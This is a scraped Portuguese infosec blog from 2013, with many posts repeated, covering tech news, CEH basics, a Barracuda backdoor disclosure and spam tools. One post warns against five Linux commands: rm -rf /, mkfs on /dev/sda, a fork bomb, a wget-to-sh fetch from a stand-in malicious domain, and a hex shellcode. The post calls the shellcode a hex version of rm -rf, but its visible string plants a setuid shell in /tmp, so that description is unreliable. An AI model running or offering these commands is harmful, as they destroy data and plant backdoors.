Há pessoas que fazem mágicas tunando consultas e otimizando bancos de dados, mas o pessoal do Explain Extended consegui desenhar flocos de neve com consultas em PostgreSQL.

Confira o resultado:

Feliz Natal (atrasado) e um próspero Ano Novo, que a Força esteja com vocês em 2014!

sexta-feira, 27 de dezembro de 2013

segunda-feira, 23 de dezembro de 2013

Formiga hacker

Temos um novo inimigo número 1 da eletrônica. Esqueça NSA, Anonymous, BadBIOS, a maior ameaça atual ao mundo digital é a espécie de fomiga hermano-brasileira Nylanderia fulva, a "formiga louca Rasberry".

De acordo com uma matéria do canal History essa espécie de formiga pode invadir "bancos de dados inteiros" e o pior: sem usar SLQ Injection!!

Confira o print:

De acordo com uma matéria do canal History essa espécie de formiga pode invadir "bancos de dados inteiros" e o pior: sem usar SLQ Injection!!

Confira o print:

Vi no Vida de Suporte

NSA melou venda de caças supersônicos para o Brasil

Segundo a agencia de notícias CNBC o fato da NSA ter espionado o Brasil foi um fator determinante para a escolha da sueca Saab como fornecedora dos novos aviões caça supersônicos do Brasil /* Aqueles Mirage não dariam conta nem de uma guerra contra o Uruguai */.

Particularmente achei meio exagero, "há muito mais coisas entre o céu e o governo do que supõe a nossa vã democracia" mas pode ser que tenha alguma relação o fato da americana Boeing ter sido deixada de lado.

Que a Força esteja com vocês nos ares.

Particularmente achei meio exagero, "há muito mais coisas entre o céu e o governo do que supõe a nossa vã democracia" mas pode ser que tenha alguma relação o fato da americana Boeing ter sido deixada de lado.

Que a Força esteja com vocês nos ares.

terça-feira, 17 de dezembro de 2013

Verificando a disponibilidade das aplicações da Google

O "A" de availability "disponibilidade" é um dos 3 pilares da tríade de Segurança da Informação (CIA).

Manter os sistemas "no ar" é uma premissa básica para assegurar a qualidade de qualquer serviço de TI e a indisponibilidade dos serviços pode causar danos sérios à imagem da instituição, além do transtorno inerente que isso gera.

Gigantes da InternetEmpresas que vão dominar o mundo como Google, Skynet, Facebook, Micro$oft, Apple, etc prezam por manter a disponibilidade dos seus serviços, mas nem sempre isso é possível #GFail.

Pensando nisso, aSkynet Google criou um dashboard que mostra o estado atual dos seus principais serviços, inclusive mantendo um histórico das interrupções nos serviços.

É uma boa pedida enviar esse link para aquele usuário chato que coloca a culpa na equipe de TI da empresa ou no squid quando não consegue acessar o email.

Que a Força esteja com vocês!

Manter os sistemas "no ar" é uma premissa básica para assegurar a qualidade de qualquer serviço de TI e a indisponibilidade dos serviços pode causar danos sérios à imagem da instituição, além do transtorno inerente que isso gera.

Gigantes da Internet

|

| #Gfail Dashboard |

Pensando nisso, a

É uma boa pedida enviar esse link para aquele usuário chato que coloca a culpa na equipe de TI da empresa ou no squid quando não consegue acessar o email.

Que a Força esteja com vocês!

quinta-feira, 12 de dezembro de 2013

5 comandos perigosos no linux (não tente isso em casa)

Olá pessoal,

Uma infinidade de blogs costuma fazer listas de coisas (os 10 melhores não-sei-o-que, top 5 aplicativos para sabe-se-lá-o-que, etc)

Aqui vai uma lista com os comandos mais perigosos do Linux (IMHO):

1-

rm -rf /

Comando comum que apaga todos os seus arquivos nos dispositivos montados.

2-

char esp[] __attribute__ ((section(".text"))) /* e.s.p

release */

= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"

"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"

"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"

"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"

"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"

"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"

"\x6e\x2f\x73\x68\x00\x2d\x63\x00"

"cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;";

Mesmo que o 1, mas em hexadecimal.

3-

mkfs.ext3 /dev/sda

Formata o dispositivo montado em /dev/sda.

4-

:(){:|:&};:

Roda tantos processos simultâneos (fork) que faz a máquina travar.

5-

wget http://dominio_malicioso/script -O- | sh

Baixa um script malicioso e o executa após o download.

Que a Força esteja com vocês!

Uma infinidade de blogs costuma fazer listas de coisas (os 10 melhores não-sei-o-que, top 5 aplicativos para sabe-se-lá-o-que, etc)

Aqui vai uma lista com os comandos mais perigosos do Linux (IMHO):

1-

rm -rf /

Comando comum que apaga todos os seus arquivos nos dispositivos montados.

2-

char esp[] __attribute__ ((section(".text"))) /* e.s.p

release */

= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"

"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"

"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"

"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"

"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"

"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"

"\x6e\x2f\x73\x68\x00\x2d\x63\x00"

"cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;";

Mesmo que o 1, mas em hexadecimal.

3-

mkfs.ext3 /dev/sda

Formata o dispositivo montado em /dev/sda.

4-

:(){:|:&};:

Roda tantos processos simultâneos (fork) que faz a máquina travar.

5-

wget http://dominio_malicioso/script -O- | sh

Baixa um script malicioso e o executa após o download.

Que a Força esteja com vocês!

quarta-feira, 11 de dezembro de 2013



Business Continuity: Onde estão as empresas do WTC após o 11 de setembro

Eu sei que 11 de setembro já passou faz tempo, mas dias atrás numa lista de discussão que participo, surgiu um tópico sobre Continuidade nos Negócios (ou BCM - Business Continuity Managment).

Existe uma histórialenda urbana hoax que uma empresa tinha um data center em uma das torres e a contingência na outra torre. Aí surgiu a dúvida: o que aconteceu com as empresas do WTC depois do 11 de setembro?

A resposta está no infográfico abaixo:

Fonte: http://money.cnn.com/magazines/fortune/twintowers/

Para finalizar, um link sobre estatísticas e os mitos vs. fatos do BCM e a indicação de 2 cursos /* pagos */ na área /* PS: Não é merchand, é que os cursos são bons mesmos, um deles eu já fiz */

* Imersão na Gestão de Continuidade de Negócios

* BCLP 2000 Business Continuity Professional - DRII

e um software /* também pago */ de gerenciamento de Planos de Contingência e Continuidade de Negócios:

* LDRPS

Que a Força esteja com vocês durante os incidentes!

Existe uma história

A resposta está no infográfico abaixo:

Fonte: http://money.cnn.com/magazines/fortune/twintowers/

Para finalizar, um link sobre estatísticas e os mitos vs. fatos do BCM e a indicação de 2 cursos /* pagos */ na área /* PS: Não é merchand, é que os cursos são bons mesmos, um deles eu já fiz */

* Imersão na Gestão de Continuidade de Negócios

* BCLP 2000 Business Continuity Professional - DRII

e um software /* também pago */ de gerenciamento de Planos de Contingência e Continuidade de Negócios:

* LDRPS

Que a Força esteja com vocês durante os incidentes!

O Fantástico Gerador de Títulos de Cargos de Segurança da Informação

Depois do Fantástico Gerador de Lero-Lero, presente em tantos trabalhos escolares, e do incrivelmente entediante gerador de títulos absurdamente extensos de artigos científicos de computação e do gerador de nomes de distros Linux, eis que surge um gerador de títulos de cargos de SegInfo.

Com certeza você já ouviu títulos criativos de posições em Segurança, mas se você quer criar um bem criativo para tentar fazer o seu trabalho de controle de acesso ou leitor de logs mais interessante use esse link:

http://zeltser.com/security-titles/

Acho que vou atualizar meu currículo no LinkedIn: "Chief Information Security Operations Specialist"

Com certeza você já ouviu títulos criativos de posições em Segurança, mas se você quer criar um bem criativo para tentar fazer o seu trabalho de controle de acesso ou leitor de logs mais interessante use esse link:

http://zeltser.com/security-titles/

Acho que vou atualizar meu currículo no LinkedIn: "Chief Information Security Operations Specialist"

Sem-teto cria App para iOS e Android

Um sem-teto de Manhattan lançou essa semana um aplicativo para smartphones.

O app, chamado "Tree for Cars" tem um viés ecológico, pois incentiva a prática de "caronas coletivas" indicando quanto CO2 é economizado em cada viagem, sugerindo "caroneiros" próximos, dentre outras utilidades.

O App custa $ 0,99 na AppleStore/PlayStore

O criador, Leo Grand, perdeu o emprego em 2011 e foi despejado. Um certo dia recebeu uma proposta do programador Patrick McConlogue: ganhar 100 dólares ou aprender a programar. Ele escolheu aprender apescar programar em vez de simplesmente pegar o peixe.

Fica a dica: O espírito do Hacking é baseado no conhecimento livre, então, neste final de ano, faça uma boa ação: ensine um Padawan aprogramar fazer algo que você sabe, transfira o conhecimento, for free, escreva uma apostila, faça um tutorial e poste no Youtube, as possibilidades são infinitas.

Fonte: bussinesinsider

O app, chamado "Tree for Cars" tem um viés ecológico, pois incentiva a prática de "caronas coletivas" indicando quanto CO2 é economizado em cada viagem, sugerindo "caroneiros" próximos, dentre outras utilidades.

O App custa $ 0,99 na AppleStore/PlayStore

O criador, Leo Grand, perdeu o emprego em 2011 e foi despejado. Um certo dia recebeu uma proposta do programador Patrick McConlogue: ganhar 100 dólares ou aprender a programar. Ele escolheu aprender a

Fica a dica: O espírito do Hacking é baseado no conhecimento livre, então, neste final de ano, faça uma boa ação: ensine um Padawan a

Fonte: bussinesinsider

Marcadores:

#android,

#app,

#apple,

#ios,

#mobile,

android,

apple,

free,

ios,

mobile. #free,

programação,

programming

segunda-feira, 11 de novembro de 2013

Barata Hacker

O dia das crianças já passou, mas eu queria ganhar um Roboroach, um pequeno CI que pode ser acoplado ao corpo de uma barata! Isso mesmo, de uma barata!

É um projeto para crianças poderem controlar um organismo por meio de seu smartphone. Os biohackers estão evoluindo e há muitas aplicações práticas para esse tipo de técnica, tanto para o bem quanto para o Lado Negro da Força.

Confira o funcionamento neste vídeo.

Todo mundo tem nojo delas, mas a verdade é que eu sempre curti as baratas. Elas são uma verdadeira máquina de guerra. Na adolescência eu até cheguei a escrever roteiros para HQ do Homem-Barata, talvez um dia eu publique as histórias por aqui ;)

O lançamento do "gadget" /* se é que podemos chamá-lo assim*/ criou uma grande polêmica, com os opositores dizendo que o projeto estimula a crualdade nas crianças. /* Vamos proibir as lupas e o Sol também! */

É um projeto para crianças poderem controlar um organismo por meio de seu smartphone. Os biohackers estão evoluindo e há muitas aplicações práticas para esse tipo de técnica, tanto para o bem quanto para o Lado Negro da Força.

Confira o funcionamento neste vídeo.

Todo mundo tem nojo delas, mas a verdade é que eu sempre curti as baratas. Elas são uma verdadeira máquina de guerra. Na adolescência eu até cheguei a escrever roteiros para HQ do Homem-Barata, talvez um dia eu publique as histórias por aqui ;)

O lançamento do "gadget" /* se é que podemos chamá-lo assim*/ criou uma grande polêmica, com os opositores dizendo que o projeto estimula a crualdade nas crianças. /* Vamos proibir as lupas e o Sol também! */

Nota: A idéia surgiu em um hackerspace e por enquanto é compatível com iPhone 4s, iPod 5 ª geração, iPad mini, a e Motorola Droid Razr M.

Que a Bug Force esteja com vocês!

quarta-feira, 5 de junho de 2013

CEH 1 - Introdução

Hello word,

Uma rápida Introdução ao mundo da Segurança /*da Informação*/.

Mas o que é "segurança" afinal? Bom, isso daria uma longa e acirrada discussão. Por hora, vamos definir como "o estado da informação e da infra-estrutura mantendo baixo ou tolerável o risco de adulteração, roubo ou destruição das informações e serviços".

Para começarmos vamos ver alguma definições:

ameaça: situação que pode levar a uma potencial violação de segurança;

exploit: software que tira vantagem de um bug ou vulnerabilidade para violar a segurança;

vulnerabilidade: falha de software /*ou hardware*/, seja no projeto ou na implementação que permite um comportamento indesejado ou inesperado na execução do sistema;

zero-day /*0-day*/: ameaça para exploitar um sistema que não foi divulgada pelo fabricante ou não é conhecida por outros;

CIA - A Tríade da Segurança

A Segurança da Informação está apoiada em 3 pilares básicos: Confidencialidade, Integridade e Disponibilidade /*Availability em inglês, que fica bem melhor que "CID"*/

Confidencialidade

Garantia que a informação só é acessível à pessoas autorizadas, confidencial /*Não confundir com "confiabilidade"*/.

Exemplo de violação: SQL Injection

Integridade

Garantia que a informação não foi alterada de maneira imprópria ou não-autorizada.

Exemplo de violação: Man-in-the-middle

Disponibilidade

Garantia de que a informação estará acessível quando precisar ser acessada.

Exemplo de violação: DDOS

Outros 2 conceitos muito importantes são a Autenticidade e o Não-Repúdio.

Autenticidade:

certeza que a informação provém das fontes anunciadas (é autêntica de

quem a enviou). É a garantia que o usuário (emissor) é quem ele diz ser.

(Não confundir com integridade).

Exempĺo: biometria, certificado digital.

Não-repúdio: Garantia que a informação não terá sua autenticidade negada. Certeza que o usuário não vai poder negar o que fez.

Exemplo: assinatura digital.

FASES DO PENTEST:

1- Recconaissance

Obtenção de informações do alvo. Pode ser passiva (Eng. social, dumpster diving, sniffar a rede) ou ativa.

2- Scanning

Examinar a rede com as informações obtidas no passo anterior.

3- Gaining Access

Exploitar uma vulnerabilidade encontrada nas fases anteriores e ownar o sistema.

4- Maintaining Access

5- Covering Tracks

(‘Racker’ ‘Saiu’ ‘Gritando Alto’ ‘Meu Applet’ é ‘Contra Terrorista’)

CLASSES:

White hat: hacker do bem, analista de infosec

Black hat: hacker do mal, cyber criminoso

Grey hat: pode trabalhar ofensiva ou defensivamente.

Suicide hackers (WFT?): hackeia por uma “causa” sem se importar com as consequencias.

HACKTIVISMO

Hackear por uma “causa” (política, social, etc)

TIPOS DE ATAQUE

Ataques de SO

Ataque de aplicação

Ataques de misconfiguration

O TRIÂNGULO

Segurança, Funcionalidade e Facilidade de Uso

TIPOS DE TESTE

Black Box

Sem conhecimento prévio da infra ou dos sistemas da empresa. (Atacante externo)

White Box

Com conhecimento prévio da infra ou dos sistemas da empresa. (Atacante interno/sysadmin).

Grey Box

Atacante interno, mas com conhecimento parcial (ou sem conhecimento) da rede.segunda-feira, 22 de abril de 2013

Confess Mr. Eko, confess

O site Coding Confessional é uma espécie de confecionário dos programadores.

Quem desenvolve sistemas ou já teve que programar na faculdade, sabe que são nesses momentos que são cometidas as maiores atrocidades contra as boas práticas ou programação elegante /* também conhecida como “código de menina” ou “programação metrosexual”, que é menos politicamente incorreto */

No site é possível fazer confissões anônimas /* que podem ser um alívio depois daquele deploy às 3 da manhã de um domingo qualquer */ e ainda absolver ou condenar um ato confessado por outro programador.

Vamos nos confessar galera...

May The Force be with You.

Marcadores:

#dev,

#programming,

dev,

programação,

programming

quinta-feira, 11 de abril de 2013

1o. de abril (atrasado) e MS-KB2823324

O dia da mentira, “comemorado” em 1o. de abril já passou (+ de 10 dias e continua iterando...), eu sei, e muita coisa aconteceu de legal no mundo da tecnologia (da (segurança da) informação). Os melhores foram:

* o “Google Nose”, um serviço do google que faria busca por cheiros;

* a notícia da F-Secure que hackers invadiram diversos sistemas e trocaram as senhas para “password”, só que só 38% dos usuário percebeu /* por que a senha deles já era “password”, hahaha */ |

| KB2823324 por Vida de Suporte |

Piada pronta né? Não caia no lado negro da Força, use Linux e seja livre!!

May The Force be with You.

Marcadores:

#aprilfools,

#kb2823324,

#msfail,

#uselinux,

kb2823324,

msfail,

uselinux

segunda-feira, 8 de abril de 2013

Spam Evolution

A empresa de mídia Column Five publicou recentemente um infográfico com a evolução do Spam, aquelas mensagens de email (e sms, posts, short urls no twitter, no mural do facebook, etc) indesejadas.

Eu pensava que o spam havia começado naquele episódio de Monty Python, mas os caras afirmam que começou nas pinturas rupestres nas cavernas. Forçaram nessa né?

Na luta contra o spam os administradores de rede usam das mais diversas ferramentas; desde filtros anti-spam (por reputação, palavras-chave) até blacklists. Semana passada, a SpamHaus, uma mantenedora de uma das mais famosas blacklists foi alvo do maior ataque DDOS da história do Universo Intergalático, mas isso é assunto para um outro post.

Se vc é um administrador de rede desesperado e alguns (ou todos) os usuários estão reclamando que não estão conseguindo enviar emails, existe uma boa ferramenta gratuita e online chamada mxtollbox, que permite consutar se o seu domínio está em alguma lista negra de spam.

Outra ferramenta interessante é o Email Header Tracker, que permite identificar por quais IPs o email passou até chegar no destino usando o cabeçalho. Teoricamente, cada servidor por onde a mengasagem passa adiciona informações no header "Received: from servidor.com (200.xxx.xxx.xxx)"

mas lógico que isso não é 100% confiável, já que existem dezenas de técnicas de email spoofing.

Enfim, "stop to spam, Judas!" e

May The Force be with You.

terça-feira, 29 de janeiro de 2013

Data Privacy Day

A privacidade de dados tornou-se muito importante depois da explosão das redes sociais e muitos usuários ainda não sabem como se comportar no mundo virtual.

Algumas dicas sobre privacidade de dados podem ser encontradas aqui.

Aliás, ano passado, privacidade de dados foi o tema principal do DISI (Dia Internacional de Segurança em Informática). Inclusive tinha uma camiseta bem maneira:

E aí, o que você compartilha?

Marcadores:

#privacy,

#security,

data privacy,

security

segunda-feira, 28 de janeiro de 2013



Final de semana agitado (parte 2)

No post anterior falamos que o agito no mundo da Segurança da Informação começou já na quinta /* igual às pessoas que vão pra balada na quinta e emendam até domingo */. Mas não parou por aí, na sexta /* já era sábado do outro lado do mundo */ o GitHub, famoso site de sistemas de controle de versão na nuvem /* um dia ainda quero divagar sobre GitHub vs. SVN assim como Emacs vs. Vi (vs. nano) e Linux vs. M$Windows (vs. MacOS)*/ sofreu um ataque man-in-the-middle na China.

May The Force be with You.

Vi no /* twitter do */ GreatFire.org, um site que tenta trazer "transparência" para o Great Firewall of China /* percebeu o trocadilho com a Grande Muralha né? rá! */.

A imagem mostra um certificado autoassinado /* com ou sem hífen? OMG, pq eu fui fazer exatas... */ quando se tentava conectar via HTTPS de um ip chinês.

Detalhe: No mesmo dia 25 o net-security publicou um post falando que o novo sistema de buscas do GitHub expunha senhas e chaves privadas.

Reflexão 1: nano >> vim > emacs?? /* brincadeira... */

Reflexão 2: China >> /* seleção de InfoSec do */ resto do mundo??

May The Force be with You.

Final de semana agitado (parte 1)

Essa semana que passou foi agitada no mundo da (in)Segurança da Informação.

Pra começar os trabalhos, na quinta-feira /* dia 24/01 */ uma empresa de consultoria em segurança sediada na Áustria divulgou /* depois de ter avisado o vendor */ uma backdoor que atinge quase todos os produtos da Barracuda Networks.

Pra quem não sabe, a Barracuda é uma empresa que fornece soluções de segurança como: Firewall, Filtro de Conteúdo Web, Filtro de Spam, Load Balancer, SSL VPN, WAF, entre outras coisas. É /*auto*/ reconhecida como uma das grandes do mercado de segurança. Particularmente, tive a experiência de administrar um cluster de Barracuda Spam and Virus Firewall /* aka filtro de spam */ e, apesar dos pesares, ele cumpria seu papel no bloqueio de mensagens indesejadas. Mas essa backdoor derrubou a Barracuda no meu conceito.

A falha consiste de contas de usuários (não documentadas) que podem ser usadas para loggar remotamente via SSH (port 22) nos appliances combinadas com uma regra de iptables mal-feita /* aka preguiça */ que permite o acesso a partir de um range privado e público de IPs /* incluindo IPs que não pertencem à Barracuda */.

Na prova de conceito, os pesquisadores conseguiram ganhar o shell da máquina logando com o usuário "product" e, posteriormente, obtiveram acesso ao banco MySQL /*senha fraca*/.

A Barracuda divulgou a falha, classificando-a como média e lançou uma atualização de correção. A "desculpa" é que as contas /* 'root', 'build', 'shutdown', 'product', 'ca', 'support', 'web_support', 'qa_test' */ eram para facilitar o suporte remoto aos produtos.

Reflexão 1: Ninguém está seguro, nem mesmo com produtos /*caros*/ líderes do mercado.

Reflexão 2: Até que ponto vale sacrificar a segurança em nome do suporte?

May The Force be with You.

Pra começar os trabalhos, na quinta-feira /* dia 24/01 */ uma empresa de consultoria em segurança sediada na Áustria divulgou /* depois de ter avisado o vendor */ uma backdoor que atinge quase todos os produtos da Barracuda Networks.

Pra quem não sabe, a Barracuda é uma empresa que fornece soluções de segurança como: Firewall, Filtro de Conteúdo Web, Filtro de Spam, Load Balancer, SSL VPN, WAF, entre outras coisas. É /*auto*/ reconhecida como uma das grandes do mercado de segurança. Particularmente, tive a experiência de administrar um cluster de Barracuda Spam and Virus Firewall /* aka filtro de spam */ e, apesar dos pesares, ele cumpria seu papel no bloqueio de mensagens indesejadas. Mas essa backdoor derrubou a Barracuda no meu conceito.

A falha consiste de contas de usuários (não documentadas) que podem ser usadas para loggar remotamente via SSH (port 22) nos appliances combinadas com uma regra de iptables mal-feita /* aka preguiça */ que permite o acesso a partir de um range privado e público de IPs /* incluindo IPs que não pertencem à Barracuda */.

Na prova de conceito, os pesquisadores conseguiram ganhar o shell da máquina logando com o usuário "product" e, posteriormente, obtiveram acesso ao banco MySQL /*senha fraca*/.

A Barracuda divulgou a falha, classificando-a como média e lançou uma atualização de correção. A "desculpa" é que as contas /* 'root', 'build', 'shutdown', 'product', 'ca', 'support', 'web_support', 'qa_test' */ eram para facilitar o suporte remoto aos produtos.

Reflexão 1: Ninguém está seguro, nem mesmo com produtos /*caros*/ líderes do mercado.

Reflexão 2: Até que ponto vale sacrificar a segurança em nome do suporte?

May The Force be with You.

segunda-feira, 7 de janeiro de 2013

Desempregados britânicos serão vigiados pelo governo

Há uns dias atrás o jornal inglês The Telegraph noticiou uma decisão do governo da Inglaterra de monitorar remotamente os desempregados do país.

Aqueles que estiverem sem trabalho deverão cadastrar-se no site da Universal Jobmatch Coalition sob o risco de perder os benefícios oferecidos pelo governo. A proposta do site é analisar os perfis e encontrar ofertas de trabalho compatíveis com o currículo do candidato.

O governo pretende usar "cookies" para monitorar as pesquisas dos desempregados e sugerir vagas de emprego ou mesmo verificar caso eles estejam recusando propostas viáveis.

Os conselheiros da agência de empregos inglesa (Job Centre) poderão impor sansões aos candidatos caso eles recusem uma oferta de emprego sem uma justificativa plausível.

Duncan Smith, secretário do Ministério do Trabalho, disse a seguinte frase: "We have some interesting programmes like mandatory work activity if the [advisers] think they're having trouble getting out of bed, if they're not playing the game.” em uma tradução livre: "Nós temos programas interessantes como estágios obrigatórios se os conselheiros acharam que (os desempregados) estão tendo problemas para levantar da cama". Segundo o secretário, o departamento ainda está pensando em um "cartão bem-estar", um vale que serviria somente para compra de alimentos e produtos essenciais. A ideia é evitar que o dinheiro ganho no trabalho seja usado por viciados para comprarem drogas ou coisas supérfluas.

Mais de 370 mil pessoas já se inscreveram no programa e as buscas por emprego e por empregados chega a 5 milhões por dia.

Isso me leva a pensar em duas questões. A primeira é de cunho social: Será que um programa parecido com esse vingaria no Brasil como uma alternativa a um Bolsa-Qualquer-Coisa da vida?

A segunda questão tem a ver com Segurança da Informação (finalmente!). Até onde vai o direito de um governo, uma instituição ou quem quer que seja de monitorar e, de certa forma, manipular a vida das pessoas (por meio de cookies!!)? Depois que aparecem uns loucos querendo explodir o Parlamento, ninguém entende o por quê...

Fica a reflexão. May The Force be with You.

Aqueles que estiverem sem trabalho deverão cadastrar-se no site da Universal Jobmatch Coalition sob o risco de perder os benefícios oferecidos pelo governo. A proposta do site é analisar os perfis e encontrar ofertas de trabalho compatíveis com o currículo do candidato.

O governo pretende usar "cookies" para monitorar as pesquisas dos desempregados e sugerir vagas de emprego ou mesmo verificar caso eles estejam recusando propostas viáveis.

Os conselheiros da agência de empregos inglesa (Job Centre) poderão impor sansões aos candidatos caso eles recusem uma oferta de emprego sem uma justificativa plausível.

Duncan Smith, secretário do Ministério do Trabalho, disse a seguinte frase: "We have some interesting programmes like mandatory work activity if the [advisers] think they're having trouble getting out of bed, if they're not playing the game.” em uma tradução livre: "Nós temos programas interessantes como estágios obrigatórios se os conselheiros acharam que (os desempregados) estão tendo problemas para levantar da cama". Segundo o secretário, o departamento ainda está pensando em um "cartão bem-estar", um vale que serviria somente para compra de alimentos e produtos essenciais. A ideia é evitar que o dinheiro ganho no trabalho seja usado por viciados para comprarem drogas ou coisas supérfluas.

Mais de 370 mil pessoas já se inscreveram no programa e as buscas por emprego e por empregados chega a 5 milhões por dia.

Isso me leva a pensar em duas questões. A primeira é de cunho social: Será que um programa parecido com esse vingaria no Brasil como uma alternativa a um Bolsa-Qualquer-Coisa da vida?

A segunda questão tem a ver com Segurança da Informação (finalmente!). Até onde vai o direito de um governo, uma instituição ou quem quer que seja de monitorar e, de certa forma, manipular a vida das pessoas (por meio de cookies!!)? Depois que aparecem uns loucos querendo explodir o Parlamento, ninguém entende o por quê...

Fica a reflexão. May The Force be with You.

Assinar:

Comentários (Atom)